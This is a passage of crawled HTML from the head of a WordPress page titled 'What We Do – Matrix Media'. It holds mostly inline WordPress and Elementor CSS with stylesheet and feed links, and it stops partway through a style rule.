

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourcloudnetwork.net/projects/matrix-new/what-we-do/
body_size: 27153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>What We Do &#8211; Matrix Media</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matrix Media &raquo; Feed" href="https://yourcloudnetwork.net/projects/matrix-new/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matrix Media &raquo; Comments Feed" href="https://yourcloudnetwork.net/projects/matrix-new/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourcloudnetwork.net/projects/matrix-new/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourcloudnetwork.net%2Fprojects%2Fmatrix-new%2Fwhat-we-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourcloudnetwork.net/projects/matrix-new/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourcloudnetwork.net%2Fprojects%2Fmatrix-new%2Fwhat-we-do%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://yourcloudnetwork.net/projects/matrix-new/wp-includes/blocks/group/theme.min.css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/themes/twentytwentyone/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.8' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.15.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.15.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( 